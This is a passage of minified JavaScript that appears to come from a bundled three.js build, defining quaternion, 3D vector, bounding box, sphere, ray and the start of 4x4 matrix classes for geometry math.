$t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else 